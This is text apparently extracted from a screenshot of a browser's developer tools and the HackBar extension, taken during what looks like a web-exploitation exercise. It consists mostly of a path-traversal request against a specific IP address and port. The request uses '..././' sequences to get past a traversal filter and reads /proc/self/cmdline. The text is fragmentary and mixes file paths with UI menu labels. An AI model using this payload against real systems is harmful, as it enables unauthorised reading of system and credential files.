 articles/..././..././..././..././..././..././..././..././..././..././..././..././..././..././..././.
pythonapp/app.py
Back to Home
Elements Console Performance Network Memory Application Sources Lighthouse HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE TH
URL
http://27.25.151.48:5000/article?file=articles/..././..././..././..././..././..././..././..././..././..././..././..././..././..././..././..././..././proc/self/cmdline
Use POST method
MODIFY HEADER
Name Value
Upgrade-Insecure-Requests 1